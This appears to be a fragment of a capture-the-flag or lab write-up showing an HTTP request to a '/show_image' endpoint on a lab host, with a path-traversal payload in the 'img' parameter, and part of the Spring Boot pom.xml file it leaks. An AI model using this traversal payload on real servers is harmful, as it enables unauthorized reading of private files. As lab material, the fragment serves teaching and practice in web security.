 GET /show_image?img=..///////..////..//////..//////..//////..//////var/www/WebApp/pom.xml HTTP/1.1
Host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://10.10.11.204:8080/upload
Upgrade-Insecure-Requests: 1
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
20 <version>0.0.1-SNAPSHOT</version>
21 <name>WebApp</name>
22 <description>Demo project for Spring Boot</description>
23 <properties>
24 <java.version>11</java.version>
25 </properties>